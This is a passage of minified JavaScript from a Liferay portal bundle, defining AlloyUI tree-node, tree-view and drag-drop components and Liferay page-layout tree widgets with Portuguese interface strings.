:function(){var e=this,t=e.get("hitAreaEl");t.addClass(b)},_syncTreeNodeBBId:function(){var e=this;e.get("boundingBox").attr("id",e.get("id"))},_getSibling:function(e,t){var n=this,r="_"+t,i=n[r];return i!==null&&!o(i)&&(i=null,n[r]=i),i},_uiSetDraggable:function(e){var t=this,n=t.get("contentBox");n.toggleClass(y,!e)},_uiSetExpanded:function(e){var t=this;if(!t.isLeaf()){var n=t.get("container"),r=t.get("contentBox"),i=t.get("ownerTree"),s=r.one("."+p);e?(r.replaceClass(l,h),!i&&s&&s.replaceClass(N,C),n&&n.show()):(r.replaceClass(h,l),!i&&s&&s.replaceClass(C,N),n&&n.hide())}},_uiSetLeaf:function(e){var t=this,n=t.get("contentBox");e?(t.get("container").remove(),t.get("hitAreaEl").remove()):(n.prepend(t.get("hitAreaEl")),t._createNodeContainer(),t._uiSetExpanded(t.get("expanded"))),n.toggleClass(w,e)}}});e.TreeNode=j;var F=e.Component.create({NAME:"tree-node-io",ATTRS:{loading:{value:!1,validator:i},loaded:{value:!1,validator:i},cache:{value:!0,validator:i},leaf:{value:!1,validator:i}},AUGMENTS:[e.TreeViewPaginator,e.TreeViewIO],EXTENDS:e.TreeNode,prototype:{bindUI:function(){var t=this;e.TreeNodeIO.superclass.bindUI.apply(this,arguments),t.on("ioRequestSuccess",t._onIOSuccess,t)},syncUI:function(){e.TreeNodeIO.superclass.syncUI.apply(this,arguments)},expand:function(){var t=this,n=t.get("cache"),r=t.get("io"),i=t.get("loaded"),s=t.get("loading");n||t.set("loaded",!1),r&&!i&&!s&&!t.hasChildNodes()&&!t.isLeaf()?(n||t.empty(),t.initIO()):e.TreeNodeIO.superclass.expand.apply(this,arguments)},_inheritOwnerTreeAttrs:function(){var t=this,n=t.get("ownerTree");if(n){if(!t.get("io")){var r=e.clone(n.get("io"),!0,function(e){return s(e)&&(e.defaultFn||e.wrappedFn)?!1:!0});t.set("io",r)}if(!t.get("paginator")){var i=n.get("paginator"),o=e.clone(i);o&&o.element&&(o.element=i.element.clone()),t.set("paginator",o)}}},_onIOSuccess:function(){var e=this;e.expand()}}});e.TreeNodeIO=F;var I=a("tree","node","checkbox"),q=a("tree","node","checkbox","container"),R=a("tree","node","checked"),U='<span class="'+q+'"></span>',z='<input class="'+I+'" type="checkbox" />',W=e.Component.create({NAME:"tree-node-check",ATTRS:{checked:{value:!1,validator:i},checkName:{value:"tree-node-check",validator:r},checkContainerEl:{setter:e.one,valueFn:function(){return e.Node.create(U)}},checkEl:{setter:e.one,valueFn:function(){var t=this.get("checkName");return e.Node.create(z).attr("name",t)}}},EXTENDS:e.TreeNodeIO,prototype:{renderUI:function(){var t=this;e.TreeNodeCheck.superclass.renderUI.apply(t,arguments);var n=t.get("labelEl"),r=t.get("checkEl"),i=t.get("checkContainerEl");r.hide(),i.append(r),n.placeBefore(i),t.isChecked()&&t.check(),t._uiSetChecked(t.get("checked"))},bindUI:function(){var t=this,n=t.get("contentBox"),r=t.get("labelEl");e.TreeNodeCheck.superclass.bindUI.apply(t,arguments),t.after("checkedChange",e.bind(t._afterCheckedChange,t)),n.delegate("click",e.bind(t.toggleCheck,t),"."+q),n.delegate("click",e.bind(t.toggleCheck,t),"."+v),r.swallowEvent("dblclick")},check:function(e){var t=this;t.set("checked",!0,{originalTarget:e})},uncheck:function(e){var t=this;t.set("checked",!1,{originalTarget:e})},toggleCheck:function(){var e=this,t=e.get("checkEl"),n=t.attr("checked");n?e.uncheck():e.check()},isChecked:function(){var e=this;return e.get("checked")},_syncIconCheckUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("checkContainerEl"),s=e.isChecked();i.removeClass(s?r.iconUncheck:r.iconCheck),i.addClass(s?r.iconCheck:r.iconUncheck)}},_afterCheckedChange:function(e){var t=this;t._uiSetChecked(e.newVal)},_uiSetChecked:function(e){var t=this;t._syncIconCheckUI(),t.get("checkEl").attr("checked",e?"checked":""),t.get("contentBox").toggleClass(R,e)}}});e.TreeNodeCheck=W;var X=a("tree","node","child","unchecked"),V=function(t){return t instanceof e.TreeNodeCheck},$=e.Component.create({NAME:"tree-node-task",EXTENDS:e.TreeNodeCheck,prototype:{check:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(e){V(e)&&e.check(t)}),n._uncheckedAncestorChildRemoveClass(),r.removeClass(X),e.TreeNodeTask.superclass.check.call(this,t)},uncheck:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(n){n instanceof e.TreeNodeCheck&&n.uncheck(t)}),n._uncheckedAncestorChildAddClass(),r.removeClass(X),e.TreeNodeTask.superclass.uncheck.call(this,t)},_uncheckedAncestorChildAddClass:function(){var e=this;e.eachParent(function(e){V(e)&&e.isChecked()&&e.get("contentBox").addClass(X)})},_uncheckedAncestorChildRemoveClass:function(){var t=this,n,r,i;t.eachParent(function(s){V(s)&&!i&&(n=s.getChildren(),i=e.Array.some(n,function(e){if(e!==t&&!e.isChecked())return!0;r=e.get("contentBox").hasClass(X);if(r)return!0}),i||s.get("contentBox").removeClass(X))})}}});e.TreeNodeTask=$;var J=a("tree","node","radio"),K=function(t){return t instanceof e.TreeNodeRadio},Q=e.Component.create({NAME:"tree-node-radio",ATTRS:{cssClasses:{value:{file:{iconCheck:[f,A].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")},normal:{iconCheck:[f,A].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")}}}},EXTENDS:e.TreeNodeCheck,prototype:{renderUI:function(){var t=this;e.TreeNodeRadio.superclass.renderUI.apply(t,arguments),t.get("contentBox").addClass(J)},check:function(){var t=this;t._uncheckNodesRadio(),e.TreeNodeRadio.superclass.check.apply(this,arguments)},_uncheckNodesRadio:function(t){var n=this,r;if(t)r=t.get("children");else{var i=n.get("ownerTree");if(!i)return;r=i.get("children")}e.Array.each(r,function(e){e.isLeaf()||n._uncheckNodesRadio(e),K(e)&&e.uncheck()})}}});e.TreeNodeRadio=Q,e.TreeNode.nodeTypes={radio:e.TreeNodeRadio,task:e.TreeNodeTask,check:e.TreeNodeCheck,node:e.
TreeNode,io:e.TreeNodeIO}},"3.1.0-deprecated.54",{requires:["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]});
YUI.add("aui-tree-view",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isString,s=e.UA,o=e.getClassName,u=o("tree","hitarea"),a=o("tree","icon"),f=o("tree","label"),l=o("tree","node"),c=o("tree","node","content"),h=o("tree","node","content","invalid"),p=o("tree","root","container"),d=o("tree","view","content"),v=function(e){e.addClass(l),e.all("> ul > li").each(function(e){v(e)})},m=function(){return Array.prototype.slice.call(arguments).join(" ")},g=function(t){return t instanceof e.TreeNode},y=e.Component.create({NAME:"tree-view",ATTRS:{type:{value:"file",validator:i},lastSelected:{value:null,validator:g},lazyLoad:{validator:r,value:!0},selectOnToggle:{validator:r,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewPaginator,e.TreeViewIO],HTML_PARSER:{contentBox:function(e){var t=e.all("> li");return v(t),e}},prototype:{CONTENT_TEMPLATE:"<ul></ul>",initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-view",e)},bindUI:function(){var t=this;t.after("childrenChange",e.bind(t._afterSetChildren,t)),t._delegateDOM()},renderUI:function(){var e=this;e._renderElements()},_afterKeyNodeEl:function(e){e.preventDefault(),this._toggleTreeContent(e)},_afterSetChildren:function(e){var t=this,n=t.get("paginator");if(n&&n.total){var r=-1;e.newVal.length>e.prevVal.length&&(r=1),n.total+=r}t._syncPaginatorUI()},_createFromHTMLMarkup:function(t){var n=this;t.all("> li").each(function(t){var r=t.one("> *").remove(),i=r.outerHTML(),s=t.one("> ul"),o=new e.TreeNode({boundingBox:t,container:s,label:i,leaf:!s,ownerTree:n});n.get("lazyLoad")?e.setTimeout(function(){o.render()},50):o.render();var u=t.get("parentNode").get("parentNode"),a=u.getData("tree-node");e.instanceOf(a,e.TreeNode)||(a=u.getData("tree-view")),a.appendChild(o),s&&n._createFromHTMLMarkup(s)})},_createNodeContainer:function(){var e=this,t=e.get("contentBox");return e.set("container",t),t},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("children"),r=e.get("type"),i=o("tree",r);t.addClass(d),t.addClass(m(i,p)),n.length||e._createFromHTMLMarkup(t)},_delegateDOM:function(){var t=this,n=t.get("boundingBox");n.delegate("click",e.bind(t._onClickNodeEl,t),"."+c),n.delegate("key",e.bind(t._afterKeyNodeEl,t),"down:enter,space","."+c),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+a),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+f),n.delegate("mouseenter",e.bind(t._onMouseEnterNodeEl,t),"."+c),n.delegate("mouseleave",e.bind(t._onMouseLeaveNodeEl,t),"."+c)},_onClickNodeEl:function(e){this._toggleTreeContent(e)},_onMouseEnterNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.over()},_onMouseLeaveNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.out()},_onClickHitArea:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.toggle()},_toggleTreeContent:function(e){var t=this.getNodeByChild(e.currentTarget);if(t){if(e.target.test("."+u)){t.toggle();if(!this.get("selectOnToggle"))return}if(!t.isSelected()){var n=this.get("lastSelected");n&&n.unselect(),t.select()}}}}});e.TreeView=y;var b=n.isNumber,w=e.DD.DDM,E=o("clearfix"),S=o("glyphicon"),x=o("tree","drag","helper"),T=o("tree","drag","helper","content"),N=o("tree","drag","helper","label"),C=o("tree","drag","insert","above"),k=o("tree","drag","insert","append"),L=o("tree","drag","insert","below"),A=o("tree","drag","state","append"),O=o("tree","drag","state","insert","above"),M=o("tree","drag","state","insert","below"),_='<div class="'+x+'">'+'<div class="'+[T,E].join(" ")+'">'+'<span class="'+S+'"></span>'+'<span class="'+N+'"></span>'+"</div>"+"</div>",D=e.Component.create({NAME:"tree-drag-drop",ATTRS:{helper:{value:null},scrollDelay:{value:100,validator:b}},EXTENDS:e.TreeView,prototype:{direction:"below",dropAction:null,lastY:0,node:null,nodeContent:null,destructor:function(){var e=this,t=e.get("helper");t&&t.remove(!0),e.ddDelegate&&e.ddDelegate.destroy()},bindUI:function(){var t=this;e.TreeViewDD.superclass.bindUI.apply(this,arguments),t._bindDragDrop()},renderUI:function(){var t=this;e.TreeViewDD.superclass.renderUI.apply(this,arguments);var n=e.Node.create(_).hide();e.one("body").append(n),t.set("helper",n),w.set("dragCursor","default")},_bindDragDrop:function(){var t=this,n=t.get("boundingBox"),r=null;t._createDragInitHandler=function(){t.ddDelegate=new e.DD.Delegate({bubbleTargets:t,container:n,invalid:"."+h,nodes:"."+c,target:!0});var i=t.ddDelegate.dd;i.plug(e.Plugin.DDProxy,{moveOnEnd:!1,positionProxy:!1,borderStyle:null}).plug(e.Plugin.DDNodeScroll,{scrollDelay:t.get("scrollDelay"),node:n}),i.removeInvalid("a"),r&&r.detach()},s.touch?t._createDragInitHandler():r=n.on(["focus","mousedown","mousemove"],t._createDragInitHandler),t.on("drag:align",t._onDragAlign),t.on("drag:start",t._onDragStart),t.on("drop:exit",t._onDropExit),t.after("drop:hit",t._afterDropHit),t.on("drop:hit",t._onDropHit),t.on("drop:over",t._onDropOver)},_appendState:function(e){var t=this;t.dropAction="append",t.get("helper").addClass(A),e.addClass(k)},_goingDownState:function(e){var t=this;t.dropAction="below",t.get("helper").addClass(M),e.addClass(L)},_goingUpState:function(e){var t=this;t.dropAction="above",t.get("helper").addClass(O),e.addClass(C)},_resetState:function(e){var t=this,n=t.get("helper");n.removeClass(A),n.removeClass(O),n.removeClass(M),e&&(e.removeClass(C),e.removeClass(k),e.removeClass(L))},_updateNodeState:function(e){var t=this,n=e.drag,r=e.drop,i=r.get("node"),s=i.get("parentNode"),o=n.get("node").get("parentNode"),u=s.getData("tree-node");t._resetState(t.nodeContent);if(!!u.get("draggable")&&!o.contains(s)){var a=i.get("offsetHeight")/3,f=i.getY(),l=f+a,c=f+a*2,h=n.mouseXY[1];h>f&&h<l?t._goingUpState(i):h>c?t._goingDownState(i):h>l&&h<c&&(u&&!u.isLeaf()?t._appendState(i):t.direction==="up"?t._goingUpState(i):t._goingDownState(i))}t.nodeContent=i},_afterDropHit:function(e){var t=this,n=t.dropAction,r=e.drag.get("node").get("parentNode"),i=e.drop.get("node").get("parentNode"),s=i.getData("tree-node"),o=r.getData("tree-node"
),u=t.getEventOutputMap(t);u.tree.dropNode=s,u.tree.dragNode=o,n==="above"?(s.insertBefore(o),t.bubbleEvent("dropInsert",u)):n==="below"?(s.insertAfter(o),t.bubbleEvent("dropInsert",u)):n==="append"&&s&&!s.isLeaf()&&(s.get("expanded")||s.expand(),s.appendChild(o),t.bubbleEvent("dropAppend",u)),t._resetState(t.nodeContent),t.bubbleEvent("drop",u),t.dropAction=null},_onDragAlign:function(e){var t=this,n=t.lastY,r=e.target.lastXY[1];r!==n&&(t.direction=r<n?"up":"down"),t.lastY=r},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node").get("parentNode"),i=r.getData("tree-node"),s=t.get("lastSelected");s&&s.unselect(),i.select();var o=t.get("helper"),u=o.one("."+N);o.setStyle("display","block").show(),u.html(i.get("label")),n.set("dragNode",o)},_onDropOver:function(e){var t=this;t._updateNodeState(e)},_onDropHit:function(e){var t=e.drop.get("node").get("parentNode"),n=t.getData("tree-node");g(n)||e.preventDefault()},_onDropExit:function(){var e=this;e.dropAction=null,e._resetState(e.nodeContent)}}});e.TreeViewDD=D},"3.1.0-deprecated.54",{requires:["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],skinnable:!0});
AUI.add("liferay-layouts-tree",function(A){var Lang=A.Lang;var LString=Lang.String;var NODE_ID_TPL="{treeId}_layout_{layoutId}_plid_{plid}_groupId_{groupId}";var NODE_LINK_TPL='\x3ca class\x3d"{cssClass}" data-regular-url\x3d"{regularURL}" data-url\x3d"{url}" data-uuid\x3d"{uuid}" href\x3d"{layoutURL}" id\x3d"{id}" title\x3d"{title}"\x3e{label}\x3c/a\x3e';var STR_BOUNDING_BOX="boundingBox";var STR_EMPTY="";var STR_ID="id";var STR_LINK_TEMPLATE="linkTemplate";var STR_PARENT_NODE="parentNode";var TREE_CSS_CLASSES=
{iconCheck:"tree-icon icon-check",iconCollapsed:"icon-file",iconExpanded:"icon-file",iconHitAreaCollapsed:"tree-hitarea icon-plus",iconHitAreaExpanded:"tree-hitarea icon-minus",iconLoading:"icon-refresh",iconUncheck:"icon-check"};var TREE_LOADING_EL_TPL='\x3cdiv class\x3d"lfr-tree-loading"\x3e'+'\x3cspan class\x3d"icon icon-loading lfr-tree-loading-icon"\x3e\x3c/span\x3e'+"\x3c/div\x3e";var LayoutsTreeBase=function(){};LayoutsTreeBase.ATTRS={incomplete:{validator:Lang.isBoolean,value:true},io:{getter:"_getNodeIOConfig"},
layouts:{validator:Lang.isObject},linkTemplate:{validator:Lang.isString,value:NODE_LINK_TPL},maxChildren:{validator:Lang.isNumber,value:20},root:{setter:"_setRootConfig",validator:Lang.isObject},selPlid:{validator:Lang.isString},type:{validator:Lang.isString,value:"pages"},urls:{validator:Lang.isArray}};LayoutsTreeBase.prototype={initializer:function(){var instance=this;var boundingBox=instance.get(STR_BOUNDING_BOX);instance._treeLoadingElement=boundingBox.ancestor().insertBefore(A.Node.create(TREE_LOADING_EL_TPL),
boundingBox);instance._treeId=instance.get(STR_BOUNDING_BOX).attr("data-treeid");instance._bindUILTBase()},renderUI:function(){var instance=this;instance._parseLayouts(instance.get("layouts"));instance.constructor.superclass.renderUI.apply(this,arguments)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},extractGroupId:function(node){var match=node.get(STR_ID).match(/groupId_(\d+)/);return match&&match[1]},extractLayoutId:function(node){var match=node.get(STR_ID).match(/layout_(\d+)/);
return match&&match[1]},extractPlid:function(node){var match=node.get(STR_ID).match(/plid_(\d+)/);return match&&match[1]},restoreSelectedNode:function(){var instance=this;var pendingSelectedNodeId=instance._pendingSelectedNodeId;if(pendingSelectedNodeId){instance.getNodeById(pendingSelectedNodeId).select();instance._pendingSelectedNodeId=null}},_afterRenderTree:function(event){var instance=this;instance._treeLoadingElement.hide();instance.restoreSelectedNode()},_bindUILTBase:function(){var instance=
this;instance._eventHandles=instance._eventHandles||[];instance._eventHandles.push(instance.after("render",instance._afterRenderTree,instance),instance.on("dropAppend",instance._onDropAppend,instance),instance.on("dropInsert",instance._onDropInsert,instance))},_createNodeId:function(groupId,layoutId,plid){var instance=this;return A.Lang.sub(NODE_ID_TPL,{groupId:groupId,layoutId:layoutId,plid:plid,treeId:instance._treeId})},_createNodeLink:function(data,template){var instance=this;var className="layout-tree ";
data.cssClass=data.cssClass?className+data.cssClass:className;var urls=instance.get("urls");urls.forEach(function(item,index){data[item.name]=A.Lang.sub(item.value,{selPlid:data.plid})});data.id=data.url?LString.escapeHTML(instance._treeId+"_layout_"+data.url.substring(1)):STR_EMPTY;data.title=data.title?data.title:STR_EMPTY;data.url=data.url?LString.escapeHTML(data.url):STR_EMPTY;data.uuid=data.uuid?LString.escapeHTML(data.uuid):STR_EMPTY;return A.Lang.sub(template,data)},_displayNotice:function(message,
type,timeout,useAnimation){(new Liferay.Notice({closeText:false,content:message+'\x3cbutton aria-label\x3d"'+"Fechar"+'" class\x3d"close" type\x3d"button"\x3e\x26times;\x3c/button\x3e',noticeClass:"hide",timeout:timeout||1E4,toggleText:false,type:type||"warning",useAnimation:Lang.isValue(useAnimation)?useAnimation:true})).show()},_formatJSONResults:function(json){var instance=this;var output=json.layouts.map(function(node){return instance._formatNode(node)});return output},_formatNode:function(node){var instance=
this;var childLayouts=[];var cssIcons={};var total=0;var iconCssClassName="icon-link";var hasChildren=node.hasChildren;var nodeChildren=node.children;var nodeType=node.type;if(nodeType==="embedded"||nodeType==="link_to_layout"||nodeType==="url")cssIcons={iconCollapsed:iconCssClassName,iconExpanded:iconCssClassName};if(nodeChildren){childLayouts=nodeChildren.layouts;total=nodeChildren.total}var expanded=childLayouts.length>0;var maxChildren=instance.get("maxChildren");var id=instance._createNodeId(node.groupId,
node.layoutId,node.plid);var newNode={alwaysShowHitArea:hasChildren,cssClasses:{pages:A.merge(TREE_CSS_CLASSES,cssIcons)},draggable:node.sortable,expanded:expanded,id:id,io:instance._getNodeIOConfig(),leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(childLayouts.length-maxChildren,0),total:total},type:total>0?"io":"node"};if(nodeChildren&&expanded)newNode.children=instance._formatJSONResults(nodeChildren);if(instance.get("selPlid")==node.plid)instance._pendingSelectedNodeId=
id;var cssClass=STR_EMPTY;var title=STR_EMPTY;var name=LString.escapeHTML(node.name);if(node.layoutRevisionId){if(!node.layoutRevisionHead)title="N\u00e3o h\u00e1 uma vers\u00e3o desta p\u00e1gina marcada como pronta para a publica\u00e7\u00e3o.";else if(node.layoutBranchName){node.layoutBranchName=LString.escapeHTML(node.layoutBranchName);name+=Lang.sub(" [{layoutBranchName}]",node);title="Esta \u00e9 a varia\u00e7\u00e3o de p\u00e1gina que est\u00e1 assinalada como \x3cem\x3epronta para publica\u00e7\u00e3o\x3c/em\x3e."}if(node.incomplete){cssClass=
"incomplete-layout";title="Esta p\u00e1gina n\u00e3o est\u00e1 ativa nesta Varia\u00e7\u00e3o de P\u00e1ginas do Site mas est\u00e1 dispon\u00edvel para outras varia\u00e7\u00f5es de p\u00e1ginas."}}if(!node.sortable)cssClass="lfr-page-locked";newNode.label=instance._formatNodeLabel(node,cssClass,name,title);return newNode},_formatNodeLabel:function(node,cssClass,name,title){var instance=this;var data=A.merge({cssClass:cssClass,label:name,plid:node.plid,title:title,url:node.friendlyURL,uuid:node.uuid},
node);var label=instance._createNodeLink(data,instance.get(STR_LINK_TEMPLATE));return label},_formatRootNode:function(rootConfig,children){var instance=this;var rootLabel=instance._createNodeLink(A.merge({label:LString.escapeHTML(rootConfig.label),plid:rootConfig.defaultParentLayoutId},rootConfig),rootConfig.linkTemplate);var maxChildren=instance.get("maxChildren");var layouts=instance.get("layouts");var rootNode={alwaysShowHitArea:true,children:children,cssClasses:{pages:TREE_CSS_CLASSES},draggable:false,
expanded:rootConfig.expand,id:instance._createNodeId(rootConfig.groupId,rootConfig.defaultParentLayoutId,0),label:rootLabel,leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(layouts.layouts.length-maxChildren,0),total:layouts.total},type:"io"};return rootNode},_getNodeIOConfig:function(){var instance=this;var ioCfg={cfg:{data:function(node){return{cmd:"get",doAsGroupId:themeDisplay.getScopeGroupId(),groupId:instance.extractGroupId(node),incomplete:instance.get("incomplete"),
p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),p_p_id:"88",parentLayoutId:instance.extractLayoutId(node),privateLayout:instance.get("root").privateLayout,selPlid:instance.get("selPlid"),treeId:instance._treeId}},method:A.config.io.method,on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);this.get("paginator").total=response.total;this.syncUI()}catch(e){}this.fire("ioSuccess")}}},formatter:A.bind(instance._formatJSONResults,instance),url:themeDisplay.getPathMain()+
"/portal/get_layouts"};return ioCfg},_onDropAppend:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).getChildrenLength()-1;instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode),index)},_onDropInsert:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).indexOf(tree.dragNode);instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode.get(STR_PARENT_NODE)),
index)},_parseLayouts:function(value){var instance=this;var children=instance._formatJSONResults(value);var rootConfig=instance.get("root");if(rootConfig)children=[instance._formatRootNode(rootConfig,children)];instance.set("children",children,{src:A.Widget.UI_SRC});instance.getChildren()[0].get("contentBox").addClass("lfr-root-node");return value},_restoreNodePosition:function(response){var instance=this;instance._displayNotice(response.message,"warning",1E4,true);var nodeId=A.Lang.sub(NODE_ID_TPL,
{groupId:response.groupId,layoutId:response.layoutId,plid:response.plid,treeId:instance._treeId});var parentNodeId=A.Lang.sub(NODE_ID_TPL,{groupId:response.groupId,layoutId:response.originalParentLayoutId,plid:response.originalParentPlid,treeId:instance._treeId});var action="append";var index=response.originalPriority;var node=instance.getNodeById(nodeId);var parentNode=instance.getNodeById(parentNodeId);var sibling;if(index>0)if(index===parentNode.childrenLength)action="append";else{var siblingIndex=
index;if(node.get("parentNode").get("id")!==parentNodeId)siblingIndex-=1;sibling=parentNode.item(siblingIndex);action="after"}if(sibling)instance.insert(node,sibling,action);else parentNode.appendChild(node)},_setRootConfig:function(val){var defaultRootConfig={linkTemplate:NODE_LINK_TPL};return A.merge(defaultRootConfig,val)},_updateLayout:function(data){var instance=this;A.io.request(themeDisplay.getPathMain()+"/portal/edit_layout",{data:A.mix(data,{doAsGroupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,
p_l_id:themeDisplay.getPlid(),p_p_id:"88"}),dataType:"JSON",on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);if(response.status===Liferay.STATUS_CODE.BAD_REQUEST)instance._restoreNodePosition(response)}catch(e){}}}})},_updateLayoutParent:function(dragPlid,dropPlid,index){var instance=this;instance._updateLayout({cmd:"parent_layout_id",parentPlid:dropPlid,plid:dragPlid,priority:index})}};Liferay.LayoutsTree=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeView,
NAME:"liferaylayoutstree"});Liferay.LayoutsTreeDD=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeViewDD,NAME:"liferaylayoutstreedd"})},"",{requires:["aui-tree-view"]});
AUI.add("liferay-layouts-tree-node-radio",function(A){var TPL_RADIO='\x3clabel\x3e\x3cinput type\x3d"radio"\x3e\x3c/label\x3e';var LayoutsTreeNodeRadio=A.Component.create({ATTRS:{checkEl:{setter:A.one,valueFn:"_valueCheckEl"}},EXTENDS:A.TreeNodeRadio,NAME:"layoutstreenoderadio",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeRadio.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");checkEl.append(instance.get("label"));checkEl.show();var labelEl=instance.get("labelEl");
labelEl.empty();labelEl.addClass("radio");var checkContainerEl=instance.get("checkContainerEl");checkContainerEl.removeClass("tree-node-checkbox-container");labelEl.append(checkContainerEl);instance.get("hitAreaEl").remove();instance.get("iconEl").remove()},_uiSetChecked:function(val){var instance=this;instance.get("checkEl").one("input").attr("checked",val?"checked":"")},_valueCheckEl:function(){var instance=this;var checkName=instance.get("checkName");return A.Node.create(TPL_RADIO).attr("name",
checkName)}}});A.LayoutsTreeNodeRadio=LayoutsTreeNodeRadio;A.TreeNode.nodeTypes["liferay-radio"]=LayoutsTreeNodeRadio},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-radio",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_HOST="host";var LayoutsTreeRadio=A.Component.create({ATTRS:{showRootNode:{value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeradio",NS:"radio",prototype:{initializer:function(config){var instance=this;var host=instance.get(STR_HOST);instance._eventHandles=[instance.afterHostEvent("*:checkedChange",instance._onNodeCheckedChange,instance),
instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)];host.get("boundingBox").addClass("lfr-tree-radio")},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified type attribute",A.merge(currentRetVal,
{type:"liferay-radio"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=this;var host=instance.get(STR_HOST);var labelEl=rootConfig.label;if(!instance.get("showRootNode")){labelEl=A.Node.create('\x3cspan class\x3d"hide"\x3e\x3c/span\x3e');host.get("boundingBox").addClass("lfr-tree-root-node-hidden")}return new A.Do.AlterReturn("Modified cssClass, label and type attributes",
A.merge(A.Do.currentRetVal,{labelEl:labelEl,type:"liferay-radio"}))},_onNodeCheckedChange:function(event){var instance=this;if(event.newVal)instance.get(STR_HOST).fire("radioNodeCheckedChange",{node:event.target})}}});A.Plugin.LayoutsTreeRadio=LayoutsTreeRadio},"",{requires:["aui-tree-node","liferay-layouts-tree-node-radio"]});
AUI.add("liferay-layouts-tree-node-task",function(A){var LayoutsTreeNodeTask=A.Component.create({EXTENDS:A.TreeNodeTask,NAME:"layoutstreenodetask",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeTask.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");if(checkEl)checkEl.remove()},toggleCheck:function(){var instance=this;var checked=instance.get("checked");if(checked)instance.uncheck();else instance.check()},_uiSetChecked:function(val){var instance=this;
instance._syncIconCheckUI();instance.get("contentBox").toggleClass(A.getClassName("tree","node","checked"),val)}}});A.LayoutsTreeNodeTask=LayoutsTreeNodeTask;A.TreeNode.nodeTypes["liferay-task"]=LayoutsTreeNodeTask},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-selectable",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_DEFAULT_STATE="defaultState";var STR_HOST="host";var LayoutsTreeSelectable=A.Component.create({ATTRS:{defaultState:{validator:Lang.isBoolean,value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeselectable",NS:"selectable",prototype:{initializer:function(config){var instance=this;instance._eventHandles=[instance.afterHostEvent("*:checkedChange",
instance._onNodeCheckedChange,instance),instance.afterHostEvent("*:childrenChange",instance._onNodeChildrenChange,instance),instance.afterHostEvent("append",instance._onTreeAppend,instance),instance.afterHostEvent("render",instance._onTreeRender,instance),instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)]},destructor:function(){var instance=this;
(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified checked and type attributes",A.merge(currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),type:"liferay-task"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=
